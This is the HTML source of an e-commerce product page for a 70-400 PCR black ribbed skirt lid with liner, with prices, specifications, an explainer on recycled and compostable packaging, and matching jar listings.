						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.25</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.52</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://dalipcopack.com/brand/dalipco-packaging/">
				<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" title="Dalipco Packaging" alt="Dalipco Packaging" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" ><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" title="Dalipco Packaging" alt="Dalipco Packaging" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	70-400 PCR Black Ribbed Skirt Lid with Liner
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.33</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<ul>
<li><strong>Color:</strong> Matte Black</li>
<li><strong>Neck Size:</strong> 70-400</li>
<li><b>Material: <span style="color: #339966;">30% PCR Polypropylene</span></b></li>
<li><strong>Style: </strong>Ribbed</li>
</ul>
</div>
</div>
									<p class="first-payment-date"><small></small></p><a target="_blank" href="https://dalipcopack.com/get-a-quote" class="button get-a-quote-button">Get a Quote &nbsp;<i class="fa-solid fa-arrow-right"></i></a><br><br />
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DALUBDEU10887			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							>
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							>
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							>
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							>
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h2><strong>70-400 PCR Black Ribbed Skirt Lid with Liner</strong></h2>
<p><span data-noir-inline-color="">Black Ribbed Skirt Lid with Liner also known as Ribbed Skirt Caps, This lid includes your choice of liner. (<em>See Description Below about <strong>PS, and PS </strong>liners</em>). The liner creates an airtight seal when used properly on the container. This PCR black ribbed skirt lid features a non-child-resistant polypropylene cap. </span></p>
<p><span data-noir-inline-color="">In addition, it has a pre-inserted liner with a 70-400 neck size. It is great to enclose products safely with its airtight seal.</span></p>
<p><span data-noir-inline-color="">Black Ribbed Skirt Lid with Liner is made of <strong>30% PCR</strong>  polypropylene marked (PP). This helps keep your carbon footprint at ease, without having to worry about the final consumer choosing to compost the product. In addition, has a very good fatigue resistance and has an extremely high melting point. (320 degrees Fahrenheit or 160 degrees Celsius).</span></p>
<p><span data-noir-inline-color="">In conclusion, you can pair this PCR black ribbed skirt lid with liner with various Jars that match a</span> 70-400 neck size. <span data-noir-inline-color="">For instance, the first number represents the diameter of the container opening and in (mm). The second number represents the thread-depth of the closure’s skirt.</span></p>
<p><span data-noir-inline-color="">In other words, To help you in your product search. Pair this cap with one of our great “Matching Items” below and </span>Read our Which Liner is Right for Me <span data-noir-inline-color="">blog</span></p>
<h3><strong>Post-Consumer Recyclable Material (PCR)</strong></h3>
<h4><strong>What is Post-Consumer Recycled (PCR) Plastics?</strong></h4>
<p>Post-consumer recyclable <span data-noir-inline-color="">plastics are often referred to as the acronym of <strong>PCR</strong>, which is material that is made from recycled products from consumers. These recycled items may vary from aluminum, paper, cardboard, and plastic bottles. </span></p>
<p><span data-noir-inline-color="">These materials are usually put into production by local recycling programs and shipped to larger recycling facilities to be sorted categorically by material. These products are usually purchased in batches and then grounded (or melted) into small pellets and molded into new items. </span></p>
<p><span data-noir-inline-color="">Once finished, the new PCR-made material can then be used in a variety of cases such as packaging for products.</span></p>
<p><span data-noir-inline-color=""><strong>What makes PCR Packaging different from Compostable and Recyclable Packaging?</strong></span></p>
<p><span data-noir-inline-color="">PCR, Recyclable, and Compostable Packaging are all great items for sustainable packaging, they are each different in their own way from how they are made, and what they offer to consumers.</span></p>
<p><span data-noir-inline-color=""><em>PCR Packaging</em> is manufactured with a film that is made from recycled materials, and the percentage of the film depends on the use case. This makes PCR Packaging a less viable product to be recycled again since it is made from recycled products. This allows brands to meet their sustainability goals without having to worry about the consumer recycling the packaging after use.</span></p>
<p><span data-noir-inline-color="">Recyclable Packaging is categorized as recyclable when the materials used, can be processed and used again. Once the consumer chooses to put the product into the recycling process, it is grounded into raw materials and sold to manufacturers. The downside of recyclable packaging is that the benefits are dependent on the consumer making the choice to recycle their product, and having the knowledge of where to recycle.</span></p>
<p><span data-noir-inline-color="">Compostable Packaging is products that are broken down completely in a dedicated composting facility. Compost packaging has the benefit of not leaving any toxic residue when broken down. In order to be called compostable, the items must be able to biodegrade, break down into carbon dioxide, water or biomass at the same rate as cellulose (Material that makes paper). The downside of compostable packaging is that not all consumers have the knowledge of where to access an industrial composting facility.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_liner">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Liner				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>PS (Pressure Seal), PE (Polyethylene), HIS ( Heat Induction Seal)</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://dalipcopack.com/brand/dalipco-packaging/" rel="tag">Dalipco Packaging</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://dalipcopack.com/wp-content/uploads/elementor/css/post-726.css?ver=1711402272" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
				<div class="row my-5 mx-0">
				<div><h4 class="title slider-title" >MATCHING ITEMS</h4></div>	
				<div class="row my-5 mx-0">
							<div class="row">
							<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-8928 status-publish instock product_cat-double-wall-plastic-jars has-post-thumbnail featured purchasable product-type-simple" data-loop="1" data-id="8928">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/4oz-black-pp-double-wall-round-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8930 wd-lazy-load wd-lazy-fade" alt="4oz Black PP Double Wall Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces.png 1000w" title="4oz Black PP Double Wall Round Jar" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/4oz-black-pp-double-wall-round-jar/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8931 wd-lazy-load wd-lazy-fade" alt="4oz Black PP Double Wall Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/four-ounces_co-ca.png 1000w" title="4oz Black PP Double Wall Round Jar" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/4oz-black-pp-double-wall-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8928">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/4oz-black-pp-double-wall-round-jar/">4oz Black PP Double Wall Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/double-wall-plastic-jars/" rel="tag">Double Wall Plastic Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9748 status-publish instock product_cat-single-wall-plastic-jars has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/frosted-amber-pet-straight-sided-jar-70-400/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9749 wd-lazy-load wd-lazy-fade" alt="10 oz Frosted Amber PET Straight Sided Jar 70-400 Neck Finish" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Frosted-Amber-Jar.jpg 1000w" title="10 oz Frosted Amber PET Straight Sided Jar 70-400 Neck Finish" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/frosted-amber-pet-straight-sided-jar-70-400/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9748">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/frosted-amber-pet-straight-sided-jar-70-400/">10 oz Frosted Amber PET Straight Sided Jar 70-400 Neck Finish</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/single-wall-plastic-jars/" rel="tag">Single Wall Plastic Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.49</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.72</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
							<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9828 status-publish last instock product_cat-double-wall-plastic-jars has-post-thumbnail featured purchasable product-type-simple" data-loop="3" data-id="9828">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-double-wall-straight-sided-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9829 wd-lazy-load wd-lazy-fade" alt="4 oz White Polypropylene Double Wall Straight Sided Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/120g-White-Polypro-Double-Wall-Jar_no-cap_3-3.jpg 900w" title="4 oz White Polypropylene Double Wall Straight Sided Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-double-wall-straight-sided-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9828">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-double-wall-straight-sided-jar/">4 oz White Polypropylene Double Wall Straight Sided Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/double-wall-plastic-jars/" rel="tag">Double Wall Plastic Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.38</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
							<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 last  type-product post-8959 status-publish first outofstock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8959">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/70-400-cobalt-blue-straight-sided-round-glass-jar/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9071 wd-lazy-load wd-lazy-fade" alt="9 oz 70-400 Cobalt Blue Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-scaled-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-scaled-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-scaled-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-scaled-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-1536x1536.jpg 1536w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-2048x2048.jpg 2048w, https://dalipcopack.com/wp-content/uploads/2022/05/9oz-70-400-Glass-Cobalt-Blue-Straigh-Sided-Jar-1-860x860.jpg 860w" title="9 oz 70-400 Cobalt Blue Straight Sided Round Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/70-400-cobalt-blue-straight-sided-round-glass-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8959">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/70-400-cobalt-blue-straight-sided-round-glass-jar/">9 oz 70-400 Cobalt Blue Straight Sided Round Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.50</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					</div>
		<div class="row py-5"><ul class="pagination"><li aria-current="page" class="btn btn-success dalipco-current btn-pagging page-numbers current">1</li>
<li><a class="btn dalipco-btn btn-pagging page-numbers" href="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/?items=2">2</a></li>
<li><a class="btn-pagging next page-numbers btn dalipco-next" href="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/?items=2">&raquo;</a></li></ul></div>
									</div>
				
				</div>
			</div>
		
		
		<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-192"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9348 status-publish last instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9348">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/black-53-400-ribbed-skirt-lid-with-foam-liner/" class="product-image-link">
